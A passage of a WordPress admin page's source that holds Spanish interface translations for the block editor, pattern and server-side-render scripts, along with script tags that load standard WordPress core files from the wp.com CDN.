categor\u00eda ya existe. Por favor, usa un nombre diferente."],"Pattern category renamed.":["Categor\u00eda de patrones renombrada."],"pattern (singular)\u0004Synced":["Sincronizado"],"Overrides":["Sobrescritura"],"Enable overrides":["Activar sobrescritura"],"Overrides are changes you make to a block within a synced pattern instance. Use overrides to customize a synced pattern instance to suit its new context. Name this block to specify an override.":["Las sobrescrituras son cambios que haces en un bloque dentro de una instancia de patr\u00f3n sincronizada. Utiliza las sobrescrituras para adaptar una instancia de patr\u00f3n sincronizado a su nuevo contexto. Nombra este bloque para especificar su nueva sobreescritura."],"For example, if you are creating a recipe pattern, you use \"Recipe Title\", \"Recipe Description\", etc.":["Por ejemplo, si est\u00e1s creando un patr\u00f3n de recetas, utiliza \"T\u00edtulo de la receta\", \"Descripci\u00f3n de la receta\", etc."],"Disable overrides":["Desactivar sobrescritura"],"Are you sure you want to disable overrides? Disabling overrides will revert all applied overrides for this block throughout instances of this pattern.":["\u00bfEst\u00e1s seguro de que quieres desactivar la sobrescritura? Desactivar las modificaciones revertir\u00e1 todas las modificaciones aplicadas a este bloque en todas las instancias de este patr\u00f3n."],"Disable":["Desactivar"],"Overrides currently don't support image captions or links. Remove the caption or link first before enabling overrides.":["Actualmente, las anulaciones no admiten pies de foto ni enlaces. Elimina primero el pie de foto o el enlace antes de activar las anulaciones."],"Allow changes to this block throughout instances of this pattern.":["Permite cambios en este bloque a lo largo de las instancias de este patr\u00f3n."],"This %1$s is editable using the \"%2$s\" override.":["Este %1$s es editable utilizando la anulaci\u00f3n \u00ab%2$s\u00bb."],"These blocks are editable using overrides.":["Estos bloques son editables mediante anulaciones."],"Rename":["Renombrar"],"Block name changed to: \"%s\".":["El nombre del bloque ha cambiado a \u00ab%s\u00bb."],"Categories":["Categor\u00edas"],"Save":["Guardar"],"Name":["Nombre"],"Cancel":["Cancelar"],"Add":["A\u00f1adir"]}},"comment":{"reference":"wp-includes\/js\/dist\/patterns.js"}} );
/* ]]> */
</script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/dist/patterns.min.js" id="wp-patterns-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/dist/plugins.min.js" id="wp-plugins-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" id="wp-server-side-render-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-01 19:22:34+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Error loading block: %s":["Error al cargar el bloque: %s"],"Block rendered as empty.":["Bloque procesado como vac\u00edo."]}},"comment":{"reference":"wp-includes\/js\/dist\/server-side-render.js"}} );
/* ]]> */
</script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/dist/server-side-render.min.js" id="wp-server-side-render-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/dist/viewport.min.js" id="wp-viewport-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" id="wp-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-01 19:22:34+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Restore":["Restaurar"],"View":["Ver"],"Delete":["Borrar"],"Actions":["Acciones"],"Save as pending":["Guardar como pendiente"],"Public":["P\u00fablica"],"Schedule":["Programar"],"Add new tag":["A\u00f1adir una nueva etiqueta"],"Blog title":["T\u00edtulo del blog"],"Suggestion:":["Sugerencia:"],"Format":["Formato"],"Quote":["Cita"],"You do not have permission to create Pages.":["No tienes permisos para crear p\u00e1ginas."],"Add a featured image":["A\u00f1adir una imagen destacada"],"Learn more":["Aprender m\u00e1s"],"Words":["Palabras"],"Navigation":["Navegaci\u00f3n"],"Posts Page":["P\u00e1gina de entradas"],"Featured image":["Imagen destacada"],"Front Page":["Portada"],"Videos":["V\u00eddeos"],"Status":["Estado"],"Footer":["Pie de p\u00e1gina"],"Tools":["Herramientas"],"Trash":["Papelera"],"Current image: %s":["Imagen actual: %s"],"Pending":["Pendiente"],"Blocks":["Bloques"],"No blocks found.":["No se han encontrado bloques."],"Reset":["Restablecer"],"Category":["Categor\u00eda"],"(Empty heading)":["(Encabezado vac\u00edo)"],"(Incorrect heading level)":["(Nivel de encabezado incorrecto)"],"(Your theme may already use a H1 for the post title)":["(Puede que tu tema ya use un H1 para el t\u00edtulo de la entrada)"],"(Multiple H1 headings are not recommended)":["(No se recomiendan varios H1)"],"Copy Post Text":["Copiar el texto de la entrada"],"Copy Error":["Copiar el error"],"The editor has encountered an unexpected error.":["El editor ha encontrado un error inesperado."],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Search for a block":["Buscar un bloque"],"Available block types":["Tipos de bloques disponibles"],"Order":["Orden"],"no title":["sin t\u00edtulo"],"Write an excerpt (optional)":["Escribe un extracto (opcional)"],"Learn more about manual excerpts":["Aprende m\u00e1s sobre los extractos manuales"],"Edit or replace the image":["Editar o actualizar la imagen"],"Aside":["Minientrada"],"Standard":["Est\u00e1ndar"],"Chat":["Chat"],"Post Format":["Formato de entrada:"],"Someone else has taken over this post":["Alguien ha tomado el control de esta entrada"],"This post is already being edited":["Esta entrada ya est\u00e1 siendo editada"],"Avatar":["Avatar"],"Another user now has editing control of this post (<PreviewLink \/>). Don\u2019t worry, your changes up to this moment have been saved.":["Otro usuario tiene ahora el control de edici\u00f3n de esta entrada (<PreviewLink \/>). No te preocupes, se han guardado tus cambios hasta este momento."],"Another user is currently working on this post (<PreviewLink \/>), which means you cannot make changes, unless you take over.":["Hay otro usuario trabajando ahora mismo en esta entrada (<PreviewLink \/>), lo que significa que no puedes hacer cambios, a no ser que tomes el control."],"Enable pingbacks & trackbacks":["Permitir pingbacks y trackbacks"],"Generating preview\u2026":["Generando la vista previa\u2026"],"imperative verb\u0004Preview":["Vista previa"],"Publishing\u2026":["Publicando..."],"Submit for Review":["Enviar para revisi\u00f3n"],"Close panel":["Cerrar el panel"],"Always show pre-publish checks.":["Mostrar siempre las comprobaciones previas a la publicaci\u00f3n."],"Use a post format":["Usa un formato de entrada"],"Your theme uses post formats to highlight different kinds of content, like images or videos. Apply a post format to see this special styling.":["Tu tema utiliza formatos de entrada para destacar los distintos tipos de contenido, como im\u00e1genes o v\u00eddeos. Aplica un formato de entrada para ver estos estilos especiales."],"Apply the \"%1$s\" format.":["Aplica el formato \u00ab%1$s\u00bb."],"Add tags":["A\u00f1ade etiquetas"],"Tags help users and search engines navigate your site and find your content. Add a few keywords to describe your post.":["Las etiquetas ayudan a los usuarios y a los motores de b\u00fasqueda a navegar por tu sitio y encontrar tu contenido. A\u00f1ade unas cuantas palabras clave que describan tu entrada."],"is now scheduled. It will go live on":["est\u00e1 ahora programada. Estar\u00e1 visible el"],"is now live.":["est\u00e1 ahora visible."],"What\u2019s next?":["\u00bfQu\u00e9 es lo siguiente?"],"%s address":["direcci\u00f3n del %s"],"Are you ready to submit for review?":["\u00bfEst\u00e1s listo para enviarlo a revisi\u00f3n?"],"When you\u2019re ready, submit your work for review, and an Editor will be able to approve it for you.":["Cuando est\u00e9s listo, env\u00eda tu trabajo para revisi\u00f3n y un editor podr\u00e1 aprobarlo."],"Are you ready to schedule?":["\u00bfEst\u00e1s listo para programar?"],"Your work will be published at the specified date and time.":["Tu trabajo se publicar\u00e1 en la fecha y hora establecidas."],"Are you ready to publish?":["\u00bfEst\u00e1s listo para publicar?"],"Double-check your settings before publishing.":["Vuelve a comprobar tus ajustes antes de publicar."],"Visibility:":["Visibilidad:"],"Publish:":["Publicado:"],"Autosaving":["Guardando autom\u00e1ticamente"],"Saving":["Guardando"],"Immediately":["Inmediatamente"],"Are you sure you want to unpublish this post?":["\u00bfSeguro que quieres anular la publicaci\u00f3n de esta entrada?"],"Are you sure you want to unschedule this post?":["\u00bfSeguro que quieres anular la programaci\u00f3n de esta entrada?"],"Switch to draft":["Cambiar a borrador"],"Add new Term":["A\u00f1adir un nuevo t\u00e9rmino"],"Tag":["Etiqueta"],"Term":["T\u00e9rmino"],"term\u0004%s added":["%s a\u00f1adido"],"term\u0004%s removed":["%s eliminado"],"term\u0004Remove %s":["Eliminar %s"],"Add new category":["A\u00f1adir una nueva categor\u00eda"],"Add new term":["A\u00f1adir un nuevo t\u00e9rmino"],"Parent Term":["T\u00e9rmino superior"],"Terms":["T\u00e9rminos"],"Add title":["Escribe un t\u00edtulo"],"Move to trash":["Mover a la papelera"],"Would you like to privately publish this post now?":["\u00bfTe gustar\u00eda publicar ahora en privado esta entrada?"],"Create password":["Crear una contrase\u00f1a"],"Use a secure password":["Usa una contrase\u00f1a segura"],"Visible to everyone.":["Visible para todos"],"Only visible to site admins and editors.":["Solo visible para los administradores y editores del sitio."],"There is an autosave of this post that is more recent than the version below.":["Hay un guardado autom\u00e1tico de esta entrada que es m\u00e1s reciente que la versi\u00f3n de abajo."],"View the autosave":["Ver el guardado autom\u00e1tico"],"Document Statistics":["Estad\u00edsticas del documento"],"Headings":["Encabezados"],"Paragraphs":["P\u00e1rrafos"],"Document Outline":["Esquema del documento"],"Resetting the template may result in loss of content, do you want to continue?":["Restablecer la plantilla puede ocasionar la p\u00e9rdida del contenido, \u00bfquieres continuar?"],"The content of your post doesn\u2019t match the template assigned to your post type.":["El contenido de tu entrada no se ajusta a la plantilla asignada a tu tipo de contenido."],"Keep it as is":["Mantenerla como est\u00e1"],"Reset the template":["Restablecer la plantilla"],"You have unsaved changes. If you proceed, they will be lost.":["Tienes cambios sin guardar. Si contin\u00faas, se perder\u00e1n."],"Publishing failed.":["Ha fallado la publicaci\u00f3n."],"Scheduling failed.":["Ha fallado la programaci\u00f3n."],"Updating failed.":["Ha fallado la actualizaci\u00f3n."],"Trashing failed":["Fallo al enviar a la papelera"],"Document tools":["Herramientas del documento"],"Editor top bar":["Barra superior del editor"],"Visual editor":["Editor visual"],"Code editor":["Editor de c\u00f3digo"],"Editor":["Editor"],"Options":["Opciones"],"noun\u0004View":["Ver"],"Access all block and document tools in a single place":["Accede a todas las herramientas de bloques y documentos desde un solo lugar"],"Spotlight mode":["Modo de enfoque"],"Focus on one block at a time":["Conc\u00e9ntrate en un bloque cada vez"],"Global shortcuts":["Atajos globales"],"Save your changes.":["Guarda tus cambios."],"Undo your last changes.":["Deshace tus \u00faltimos cambios."],"Redo your last undo.":["Rehace tu \u00faltimo deshacer."],"Show or hide the Settings sidebar.":["Muestra u oculta la barra lateral de ajustes."],"Navigate to the next part of the editor.":["Navega a la parte siguiente del editor."],"Navigate to the previous part of the editor.":["Navega a la parte anterior del editor."],"Switch between visual editor and code editor.":["Cambia entre el editor visual y el editor de c\u00f3digo."],"Selection shortcuts":["Atajos de selecci\u00f3n"],"Block shortcuts":["Atajos de bloques"],"Change the block type after adding a new paragraph.":["Cambia el tipo de bloque despu\u00e9s de a\u00f1adir un nuevo p\u00e1rrafo."],"Forward-slash":["Barra ( \/ )"],"Text formatting":["Formatos de texto"],"Make the selected text bold.":["Cambia el texto seleccionado a negrita."],"Make the selected text italic.":["Cambia el texto seleccionado a cursiva."],"Underline the selected text.":["Subraya el texto seleccionado."],"Convert the selected text into a link.":["Convierte el texto seleccionado en un enlace."],"Remove a link.":["Elimina un enlace."],"Editor publish":["Publicaci\u00f3n del editor"],"Editor content":["Contenido del editor"],"Open publish panel":["Abrir el panel de publicar"],"Enable pre-publish checks":["Activar la lista de comprobaciones previas a la publicaci\u00f3n"],"Discussion":["Comentarios"],"Close plugin":["Cerrar el plugin"],"Unpin from toolbar":["Quitar de la barra de herramientas"],"Pin to toolbar":["Fijar a la barra de herramientas"],"Status & visibility":["Estado y visibilidad"],"Visibility":["Visibilidad"],"Document settings":["Ajustes del documento"],"Close Settings":["Cerrar ajustes"],"Editor settings":["Ajustes del editor"],"Editing code":["Editando el c\u00f3digo"],"Exit code editor":["Salir del editor de c\u00f3digo"],"Visual editor selected":["Editor visual seleccionado"],"Code editor selected":["Editor de c\u00f3digo seleccionado"],"Create":["Crear"],"Scheduled":["Programada"],"Type text or HTML":["Escribe el texto o el HTML"],"Start writing with text or HTML":["Empieza a escribir texto o HTML"],"To edit the featured image, you need permission to upload media.":["Para editar la imagen destacada necesitas permisos para subir medios."],"%s word":["%s palabra","%s palabras"],"Top toolbar":["Barra de herramientas superior"],"Search Terms":["T\u00e9rminos de b\u00fasqueda"],"Top toolbar activated":["Barra superior activada"],"Top toolbar deactivated":["Barra superior desactivada"],"Spotlight mode activated":["Modo de enfoque activado"],"Spotlight mode deactivated":["Modo de enfoque desactivado"],"The backup of this post in your browser is different from the version below.":["La copia de seguridad de esta entrada en tu navegador es diferente de la siguiente versi\u00f3n."],"Restore the backup":["Restaurar la copia de seguridad"],"Skip":["Saltar"],"Display these keyboard shortcuts.":["Mostrar estos atajos del teclado."],"All content copied.":["Copiado todo el contenido."],"Pending review":["Pendiente de revisi\u00f3n"],"Slug":["Slug"],"Editor footer":["Editor del pie de p\u00e1gina"],"Keyboard shortcuts":["Atajos del teclado"],"Page attributes":["Atributos de la p\u00e1gina"],"View post":["Ver la entrada"],"Template Part":["Parte de plantilla","Partes de plantilla"],"Are you ready to save?":["\u00bfEst\u00e1s listo para guardar?"],"Save draft":["Guardar como borrador"],"Desktop":["Escritorio"],"Tablet":["Tableta"],"Mobile":["M\u00f3vil"],"Contain text cursor inside block":["Contener el cursor de texto dentro del bloque"],"Preview in new tab":["Previsualizar en nueva pesta\u00f1a"],"Open save panel":["Abrir el panel para guardar"],"Design":["Dise\u00f1o"],"Characters":["Caracteres"],"Preferences":["Preferencias"],"Show most used blocks":["Mostrar los bloques m\u00e1s utilizados"],"Highlights the current block and fades other content.":["Resalta el bloque actual y oscurece el resto del contenido."],"Editing template: %s":["Editando la plantilla: %s"],"Editing template. Changes made here affect all posts and pages that use the template.":["Edici\u00f3n de la plantilla. Los cambios realizados aqu\u00ed afectan a todas las entradas y p\u00e1ginas que usan la plantilla."],"Block Library":["Biblioteca de bloques"],"Custom template created. You're in template mode now.":["Plantilla personalizada creada. Ahora est\u00e1s en el modo de plantilla."],"Generic label for block inserter button\u0004Toggle block inserter":["Alternar insertador de bloques"],"Template options":["Opciones de plantilla"],"Custom Template":["Plantilla personalizada"],"Create custom template":["Crear una plantilla personalizada"],"Saving\u2026":["Guardando\u2026"],"Select the items you want to save.":["Selecciona los elementos que quieres guardar."],"Copied URL to clipboard.":["URL copiada al portapapeles."],"No Title":["Sin t\u00edtulo"],"Open List View":["Abrir vista de lista"],"Area":["\u00c1rea"],"%d block is hidden.":["%d bloque est\u00e1 oculto","%d bloques est\u00e1n ocultos."],"Publishing":["Publicaci\u00f3n"],"Review settings, such as visibility and tags.":["Revisa los ajustes, como las categor\u00edas y etiquetas."],"Disable blocks that you don't want to appear in the inserter. They can always be toggled back on later.":["Desactiva los bloques que no quieres que aparezcan en el insertador. Siempre puedes volver a activarlos m\u00e1s tarde."],"noun\u0004Document":["Documento"],"An error occurred while deleting the item.":["Ha ocurrido un error al borrar el elemento."],"This template is not revertable.":["Esta plantilla no es revertible."],"The editor has encountered an unexpected error. Please reload.":["El editor ha encontrado un error inesperado. Por favor, recarga."],"Template revert failed. Please reload.":["Fall\u00f3 revertir la plantilla. Por favor, vuelve a cargarla."],"Areas":["\u00c1reas"],"Drag to resize":["Arrastra para cambiar el tama\u00f1o"],"Use left and right arrow keys to resize the canvas.":["Usa las teclas de flecha izquierda y derecha para cambiar el tama\u00f1o del lienzo."],"You attempted to edit an item that doesn't exist. Perhaps it was deleted?":["Has intentado editar un elemento que no existe. \u00bfQuiz\u00e1 ha sido borrado?"],"An error occurred while creating the template part.":["Ha ocurrido un error al crear la parte de plantilla."],"An error occurred while reverting the template parts.":["Se ha producido un error al revertir las partes de la plantilla."],"This change will affect your whole site.":["Este cambio afectar\u00e1 a todo tu sitio.","Estos cambios afectar\u00e1n a todo tu sitio."],"This change will affect pages and posts that use this template.":["Este cambio afectar\u00e1 a las p\u00e1ginas y entradas que usen esta plantilla.","Estos cambios afectar\u00e1 a las p\u00e1ginas y entradas que usen estas plantillas."],"Saving failed.":["Fallo al guardar."],"Site updated.":["Sitio actualizado."],"Choose a pattern":["Elige un patr\u00f3n"],"Insert a link to a post or page.":["Insertar un enlace a una entrada o p\u00e1gina"],"The posts page template cannot be changed.":["No se puede cambiar la plantilla de la p\u00e1gina de entradas."],"\"%s\" deleted.":["\u00ab%s\u00bb borrado."],"Show button text labels":["Mostrar las etiquetas de texto del bot\u00f3n"],"Draft saved.":["Borrador guardado."],"View Preview":["Ver una vista previa"],"These changes will affect your whole site.":["Estos cambios afectar\u00e1n a todo tu sitio."],"Exit editor":["Salir del editor"],"<strong>%s<\/strong> now has editing control of this post (<PreviewLink \/>). Don\u2019t worry, your changes up to this moment have been saved.":["<strong>%s<\/strong> tiene ahora el control de edici\u00f3n de esta entrada (<PreviewLink \/>). No te preocupes, se han guardado tus cambios hasta este momento."],"preview":["vista previa"],"<strong>%s<\/strong> is currently working on this post (<PreviewLink \/>), which means you cannot make changes, unless you take over.":["<strong>%s<\/strong> est\u00e1 actualmente trabajando en esta entrada (<PreviewLink \/>), lo que significa que no puedes hacer cambios, a menos que tomes el control."],"If you take over, the other user will lose editing control to the post, but their changes will be saved.":["Si tomas la posesi\u00f3n, el otro usuario perder\u00e1 el control de edici\u00f3n de la entrada, pero sus cambios se guardar\u00e1n."],"Assign a category":["Asigna una categor\u00eda"],"Categories provide a helpful way to group related posts together and to quickly tell readers what a post is about.":["Las categor\u00edas ofrecen un modo \u00fatil de agrupar juntas entradas relacionadas y de decirle r\u00e1pidamente a los lectores de qu\u00e9 va una entrada."],"View options":["Ver opciones"],"Strikethrough the selected text.":["Tachar el texto seleccionado."],"Make the selected text inline code.":["Hacer que el texto seleccionado sea c\u00f3digo integrado."],"Copy all blocks":["Copiar todos los bloques"],"Opens the List View sidebar by default.":["Abre por defecto la barra lateral de la vista de lista."],"Always open List View":["Abrir siempre la vista de lista"],"Change date: %s":["Cambiar fecha: %s"],"Describe the template, e.g. \"Post with sidebar\". A custom template can be manually applied to any post or page.":["Describe la plantilla, p. ej. \u00abEntrada con barra lateral\u00bb. Las plantillas personalizadas se pueden aplicar a cualquier entrada o p\u00e1gina."],"Templates define the way content is displayed when viewing your site.":["Las plantillas definen el modo en el que se muestra el contenido al ver tu sitio."],"Add template":["A\u00f1adir plantilla"],"Edit template":["Editar plantilla"],"Default template":["Plantilla por defecto"],"View site":["Ver sitio"],"\"%s\" successfully created.":["\u00ab%s\u00bb creada correctamente."],"Apply suggested format: %s":["Aplicar el formato sugerido: %s"],"Only those with the password can view this post.":["Solo los que tengan la contrase\u00f1a pueden ver esta entrada"],"Control how this post is viewed.":["Controla c\u00f3mo se ve esta entrada."],"post schedule full date format\u0004F j, Y g:i\u00a0a":["j \\d\\e F \\d\\e Y H:i"],"Today at %s":["Hoy a las %s"],"post schedule time format\u0004g:i\u00a0a":["g:i\u00a0a"],"Tomorrow at %s":["Ma\u00f1ana a las %s"],"post schedule date format without year\u0004F j g:i\u00a0a":["F j g:i\u00a0a"],"Learn more.":["Saber m\u00e1s."],"<span>< 1<\/span> minute":["<span>< 1<\/span> minuto"],"<span>%d<\/span> minute":["<span>%d<\/span> minuto","<span>%d<\/span> minutos"],"Time to read":["Tiempo de lectura"],"Toggle distraction free mode.":["Alternar el modo sin distracciones."],"Convert the current heading to a paragraph.":["Convierte el encabezado actual en un p\u00e1rrafo."],"Convert the current paragraph or heading to a heading of level 1 to 6.":["Convierte el p\u00e1rrafo o encabezado actual a un encabezado de nivel 1 a 6."],"Reduce visual distractions by hiding the toolbar and other elements to focus on writing.":["Reduce las distracciones visuales ocultando la barra de herramientas y otros elementos, para que te centres en escribir."],"Distraction free":["Sin distracciones"],"Document Overview":["Resumen del documento"],"Write with calmness":["Escribe con calma"],"Distraction free mode activated":["Modo sin distracciones activado"],"Distraction free mode deactivated":["Modo sin distracciones desactivado"],"Characters:":["Caracteres:"],"Words:":["Palabras:"],"Time to read:":["Tiempo de lectura:"],"Navigate the structure of your document and address issues like empty or incorrect heading levels.":["Navega por la estructura de tu documento y soluciona problemas como niveles de encabezado vac\u00edos o incorrectos."],"caption\u0004\"%1$s\" by %2$s\/ %3$s":["\u00ab%1$s\u00bb por %2$s\/ %3$s"],"caption\u0004<a %1$s>Work<\/a> by %2$s\/ %3$s":["<a %1$s>Obra<\/a> por %2$s\/ %3$s"],"caption\u0004\"%1$s\"\/ %2$s":["\u00ab%1$s\u00bb\/ %2$s"],"Search images":["Buscar im\u00e1genes"],"Search videos":["Buscar v\u00eddeos"],"Search audio":["Buscar audio"],"Openverse":["Openverse"],"Search Openverse":["Buscar en Openverse"],"caption\u0004<a %1$s>Work<\/a>\/ %2$s":["<a %1$s>Obra<\/a>\/ %2$s"],"Show block tools":["Mostrar herramientas del bloque"],"Hide block tools":["Ocultar herramientas del bloque"],"https:\/\/wordpress.org\/documentation\/article\/wordpress-block-editor\/":["https:\/\/wordpress.org\/documentation\/article\/wordpress-block-editor\/"],"Toggle settings sidebar":["Activar\/Desactivar la barra lateral de ajustes"],"Toggle block inspector":["Activar\/Desactivar el inspector de bloques"],"Toggle top toolbar":["Activar\/Desactivar barra de herramientas superior"],"Set the Posts Page title. Appears in search results, and when the page is shared on social media.":["Configura el t\u00edtulo de la p\u00e1gina de entradas. Aparece en los resultados de b\u00fasqueda, y cuando la p\u00e1gina es compartida en medios sociales."],"Posts per page":["Entradas por p\u00e1gina"],"Set the default number of posts to display on blog pages, including categories and tags. Some templates may override this setting.":["Configura el n\u00famero por defecto de entradas a mostrar en las p\u00e1ginas de blog, incluyendo categor\u00edas y etiquetas. Algunas plantillas pueden anular este ajuste."],"%s (Copy)":["%s (copiar)"],"No title":["Sin t\u00edtulo"],"Parent":["Superior"],"\"%s\" moved to trash.":["\u00ab%s\u00bb movido a la papelera."],"Not ready to publish.":["No est\u00e1 preparado para publicar."],"Waiting for review before publishing.":["Esperando a la valoraci\u00f3n antes de publicar."],"Publish automatically on a chosen date.":["Publicar autom\u00e1ticamente en la fecha elegida."],"An error occurred while updating the name":["Ha ocurrido un error al actualizar el nombre"],"Change publish date":["Cambiar la fecha de publicaci\u00f3n"],"Last edited %s.":["Editado por \u00faltima vez %s."],"Fallback content":["Contenido de respaldo"],"Document not found":["Documento no encontrado"],"An error occurred while duplicating the page.":["Se ha producido un error al borrar la p\u00e1gina."],"https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#excerpt":["https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#excerpt"],"Select image block.":["Seleccionar bloque de imagen."],"External media":["Medios externos"],"Sync status":["Estado de sincronizaci\u00f3n"],"https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#permalink":["https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#permalink"],"Post overview\u0004List View":["Vista de lista"],"Post overview\u0004Outline":["Esquema"],"Changes will apply to new posts only. Individual posts may override these settings.":["Los cambios solo se aplicar\u00e1n a las nuevas entradas. Las entradas individuales pueden anular estos ajustes."],"Editing pattern: %s":["Editando el patr\u00f3n: %s"],"Editing navigation menu: %s":["Editando men\u00fa de navegaci\u00f3n: %s"],"Editing template part: %s":["Editando parte de plantilla: %s"],"Distraction free off.":["Modo sin distracciones desactivado."],"Distraction free on.":["Modo sin distracciones activado."],"You can enable the visual editor in your profile settings.":["Puedes activar el editor visual en los ajustes de tu perfil."],"Editor preferences":["Preferencias del editor"],"Hide block breadcrumbs":["Ocultar bloque de migas de pan"],"Show block breadcrumbs":["Mostrar el bloque de las migas de pan"],"Breadcrumbs hidden.":["Migas de pan ocultas."],"Breadcrumbs visible.":["Migas de pan visibles."],"Disable pre-publish checks":["Desactivar la lista de comprobaciones previas a la publicaci\u00f3n"],"Preview in a new tab":["Vista previa en una nueva pesta\u00f1a"],"An error occurred while reverting the template part.":["Se ha producido un error al revertir la parte de la plantilla."],"Swap template":["Cambiar plantilla"],"Choose a template":["Elige una plantilla"],"Use default template":["Usar la plantilla por defecto"],"Open code editor":["Abrir el editor de c\u00f3digo"],"\"%s\" duplicated.":["\u00ab%s\u00bb duplicado."],"Export as JSON":["Exportar como JSON"],"An error occurred while reverting the template.":["Se ha producido un error al revertir la plantilla."],"Deleting this block will stop your post or page content from displaying on this template. It is not recommended.":["Si eliminas este bloque, el contenido de tu entrada o p\u00e1gina dejar\u00e1 de mostrarse en esta plantilla. No es recomendable.","Si eliminas estos bloques, el contenido de tu entrada o p\u00e1gina dejar\u00e1 de mostrarse en esta plantilla. No es recomendable."],"header landmark area\u0004Header":["Cabecera"],"Exit Distraction Free":["Salir del modo sin distracciones"],"Enter Distraction Free":["Entrar al modo sin distracciones "],"Toggle spotlight":["Alternar centro de atenci\u00f3n"],"Spotlight off.":["Destacado desactivado."],"Spotlight on.":["Modo de enfoque activo."],"Close List View":["Cerrar la vista de lista"],"List View off.":["Vista de lista desactivada."],"List View on.":["Vista de lista activa."],"Top toolbar off.":["Barra de herramientas superior desactivada."],"Top toolbar on.":["Barra de herramientas superior activada."],"Pre-publish checks disabled.":["Comprobaciones previas a la publicaci\u00f3n desactivadas."],"Pre-publish checks enabled.":["Comprobaciones previas a la publicaci\u00f3n activadas."],"An error occurred while deleting the items: %s":["Se ha producido un error al borrar los elementos: %s"],"Some errors occurred while deleting the items: %s":["Se han producido algunos errores al borrar los elementos: %s"],"Rename pattern":["Renombrar patr\u00f3n"],"Duplicate pattern":["Duplicar patr\u00f3n"],"Revisions (%s)":["Revisiones (%s)"],"Permanently delete":["Borrar permanentemente"],"\"%s\" permanently deleted.":["\u00ab%s\u00bb borrado permanentemente."],"The posts were permanently deleted.":["Las entradas han sido borradas permanentemente."],"An error occurred while permanently deleting the post.":["Ha ocurrido un error al borrar permanentemente la entrada."],"An error occurred while permanently deleting the posts.":["Se ha producido un error al borrar permanentemente las entradas."],"An error occurred while permanently deleting the posts: %s":["Se ha producido un error al borrar permanentemente las entradas: %s"],"Some errors occurred while permanently deleting the posts: %s":["Se han producido algunos errores al borrar permanentemente las entradas: %s"],"%d posts have been restored.":["Se han restaurado %d entradas."],"\"%s\" has been restored.":["\u00ab%s\u00bb se ha restaurado."],"Some errors occurred while restoring the posts: %s":["Se han producido algunos errores al borrar las publicaciones: %s"],"action label\u0004Duplicate":["Duplicar"],"action label\u0004Duplicate pattern":["Duplicar patr\u00f3n"],"action label\u0004Duplicate template part":["Duplicar parte de plantilla"],"Delete %d item?":["\u00bfBorrar %d elemento?","\u00bfBorrar %d elementos?"],"Delete \"%s\"?":["\u00bfBorrar \u00ab%s\u00bb?"],"The following has been modified.":["Se ha modificado lo siguiente."],"There is <strong>%d site change<\/strong> waiting to be saved.":["Hay <strong>%d cambio de sitio<\/strong> esperando a ser guardado.","Hay <strong>%d cambios de sitio<\/strong> esperando a ser guardados."],"Create new template":["Crear una nueva plantilla"],"Upload external images to the Media Library. Images from different domains may load slowly, display incorrectly, or be removed unexpectedly.":["Sube im\u00e1genes externas a la biblioteca de medios. Las im\u00e1genes de dominios diferentes pueden cargarse lentamente, mostrarse de forma incorrecta o eliminarse de forma inesperada."],"Are you sure you want to move this post to the trash?":["\u00bfEst\u00e1s seguro de que deseas mover esta entrada a la papelera?"],"Interface":["Interfaz"],"Display the block hierarchy trail at the bottom of the editor.":["Muestra el rastro de la jerarqu\u00eda de bloques en la parte inferior del editor."],"Allows contextual List View menus via right-click, overriding browser defaults.":["Permite los men\u00fas contextuales con vista de lista mediante clic derecho, anulando los ajustes por defecto del navegador."],"Allow right-click contextual menus":["Permitir los men\u00fas contextuales con clic derecho"],"Select what settings are shown in the document panel.":["Selecciona qu\u00e9 ajustes se muestran en el panel del documento."],"Customize the editor interface to suit your needs.":["Personaliza la interfaz del editor para adaptarla a tus necesidades."],"Access all block and document tools in a single place.":["Accede a todas las herramientas de bloques y documentos en un \u00fanico lugar."],"Accessibility":["Accesibilidad"],"Optimize the editing experience for enhanced control.":["Optimiza la experiencia de edici\u00f3n para mejorar el control."],"Keeps the text cursor within the block boundaries, aiding users with screen readers by preventing unintentional cursor movement outside the block.":["Mantiene el cursor de texto dentro de los l\u00edmites del bloque, ayudando a los usuarios con lectores de pantalla al evitar el movimiento involuntario del cursor fuera del bloque."],"Show text instead of icons on buttons across the interface.":["Mostrar texto en lugar de iconos en los botones de toda la interfaz."],"Inserter":["Insertador"],"Adds a category with the most frequently used blocks in the inserter.":["A\u00f1ade una categor\u00eda con los bloques m\u00e1s utilizados en el insertador."],"Manage block visibility":["Gestionar la visibilidad de los bloques"],"An error occurred while reverting the items: %s":["Se ha producido un error al borrar los elementos: %s"],"An error occurred while restoring the posts.":["Se ha producido un error al restaurar las entradas."],"An error occurred while restoring the post.":["Se ha producido un error al restaurar la entrada."],"An error occurred while deleting the items.":["Se ha producido un error al borrar los elementos."],"An error occurred while restoring the posts: %s":["Se ha producido un error al borrar las publicaciones: %s"],"An error occurred while reverting the templates.":["Se ha producido un error al revertir las plantillas."],"Add non breaking space.":["A\u00f1ade espacios sin salto."],"pattern 